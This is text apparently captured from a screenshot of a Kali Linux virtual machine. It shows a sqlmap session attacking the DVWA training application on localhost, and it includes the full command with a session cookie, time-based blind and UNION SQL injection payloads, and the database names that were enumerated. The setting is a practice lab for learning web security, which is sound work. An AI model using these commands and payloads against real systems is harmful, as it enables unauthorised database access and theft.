 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 23:11
root@ammaruddin: ~
File Actions Edit View Help
kali@kali: ~ × root@ammaruddin: ~ × kali@kali: ~ ×
[23:08:30] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 23:08:30 /2023-11-27/
(root㉿ammaruddin)-[~]
# sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/" --cookie="PHPSESSID=2q5ltvjku5svd0fmngc99jmg0h; security=medium" --data="id=1&Submit=Submit" -p id --dbs --batch --threads 3
{1.7.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:11:09 /2023-11-27/
[23:11:09] [INFO] resuming back-end DBMS 'mysql'
[23:11:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (POST)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6599 FROM (SELECT(SLEEP(5)))AzTo) AND 'Guyt'='Guyt&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×71626a7071,0×53744e6d7a736e5742796c746f43797271615252467378496b566c596e485763446a687751724f6e,0×716a787a71)-- -&Submit=Submit
---
[23:11:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.4, Apache 2.4.56
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[23:11:10] [INFO] fetching database names
available databases [3]:
[*] dvwa
[*] information_schema
[*] test
[23:11:10] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[23:11:10] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/localhost'
[*] ending @ 23:11:10 /2023-11-27/
(root㉿ammaruddin)-[~]
#
44°F
Cloudy
Search
ENG
10:11 PM
11/27/2023